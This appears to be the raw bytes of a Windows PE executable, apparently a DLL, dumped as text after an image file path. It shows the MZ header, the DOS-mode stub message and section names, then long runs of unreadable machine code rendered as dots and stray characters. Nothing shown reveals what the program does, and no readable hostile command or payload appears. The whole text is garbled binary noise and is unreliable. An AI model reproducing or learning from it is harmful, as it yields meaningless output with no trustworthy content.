 MZ......................@................................................	.!..L.!This program
cannot be run in DOS mode.
$.......PE..L...&.8_...........!.....&...|...............@...............................`.......$
....@..........................h..P....h..<.... ..t....................0...+...@..T...............
.....A.......A..@............@..h............................text...s%.......&................... .
.`.rdata...1...@...2...*..............@..@.data................\..............@....rsrc...t.... ..
.....t..............@..@.reloc...+...0...,...z..............@..B..................................
..................................................................................................
..................................................................................................
..................................................................................................
..................................................................................................
......................j.j.h..............h#5.......Y.VWj..v...Y..............j.V.........C.......h
-5.......Y_^.......P.............h75.......Y...........hA5...t...Y.hU5...h...Y.hK5...\...Y..8....d
...hi5...F...Y.h_5...:...Y.........p.....(.....D$.Pj..t$..t$.......p..0.........V.t$.j......Y.L$.Q
j.VP......p..0.L......^..D$.Pj..t$..t$.......p..0.!.......U..QQ.E.V...E..E..E...V....A..."..b..RP.
^...YY..^....V...F....A... ..`..P.D$....P.4...YY..^....y........EA..V...F....A..P.o....D$..Yt
j.V.>...YY..^....A....A..P.H...Y..a.....a...A. ......A...U......M......h4h...E.P......V.t$....M...
...A....^...V.t$....5......A....^....D$..L$...#...P.+.......w..........h8..........D$.V...x..r...P.
.......B....^...V.t$...........B....^....T$.V.t$..B..N..@.;A.u
..;.u...^.2.^..D$..T$....H....U..QQ.u....U..u.R.P.P.....YY.....A.V.t$..V.;B.u...;D$.u.....2.^....}
u...T$..L$..B....
.j ../........u..u.3..].9]$t..H...W.....YPW.M..Qt...M..U..u.R...P..E...E..}...M..u..CE.P.'t...M...
s...]..E..u....^.P.^...t...M...s..........U....(.....3..E..E.V........u..u.P.a...a..."t...u..E..u.
P.7.....$..P.g....M..8s...M....N..M..N..M....B..3.^.........V...F....A..P......D$..Yt
j.V.....YY..^...j .30..........u..E..M.P.u...r...e...E.P.u....u..-....M...r.... B............V.t$.
.......... B....^...V.t$.WV..........B...F..G..F..G..._^....t$..q...Y.L$.P..r...D$.....L....U...}..
uDVW.}.j .g...G..........x..j....G.....XPh\...V.G..........F...7.._^...u..u.......E.]....D$..V..t
j.V.....YY..^...U.....Q.E.V.u....p..t$..0........B....^..]...U...E........A..I.V#.tD.}..uC...t..X.
........p.........D..E.j.P.+...YYPV.M......h.g...E.P.	^....j.j..	....V.t$...........B
....^...U..S...M.......M........'...........................	/......[...........................3..